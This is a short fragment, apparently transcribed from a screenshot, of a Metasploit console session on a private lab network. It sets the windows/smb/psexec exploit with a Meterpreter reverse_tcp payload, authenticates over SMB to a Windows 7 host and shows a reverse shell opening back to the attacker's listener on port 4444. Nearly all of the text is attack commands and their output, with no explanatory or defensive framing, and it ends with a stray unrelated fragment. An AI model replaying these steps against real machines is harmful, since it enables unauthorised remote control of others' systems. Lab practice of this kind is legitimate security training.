 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.171:4444
[*] 192.168.216.157:445 - Connecting to the server...
[*] 192.168.216.157:445 - Authenticating to 192.168.216.157:445 as user 'windows7 X64'
...
[*] 192.168.216.157:445 - Selecting PowerShell target
[*] 192.168.216.157:445 - Executing the payload...
[+] 192.168.216.157:445 - Service start timed out, OK if running a command or non-serv
ice executable...
[*] Sending stage (175686 bytes) to 192.168.216.157
[*] Meterpreter session 1 opened (192.168.216.171:4444 → 192.168.216.157:49159) at 20
23-02-20 13:07:24 +0800
meterpreter >
re able to hear"